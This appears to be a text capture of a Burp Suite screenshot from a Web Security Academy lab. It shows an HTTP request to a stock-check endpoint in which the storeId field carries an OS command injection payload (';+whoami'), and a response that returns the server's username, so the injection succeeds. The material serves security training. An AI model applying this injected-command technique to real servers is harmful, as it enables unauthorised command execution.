 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac091f911fcf533ec03736ea00f4006a.web-security-academy.net
3 Cookie: session=0NenVHTPdUi749qTWDnZnBJQUf2V1WyM
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac091f911fcf533ec03736ea00f4006a.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac091f911fcf533ec03736ea00f4006a.web-security-academy.net
11 Content-Length: 28
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=1&storeId=;+whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-HyFU00
7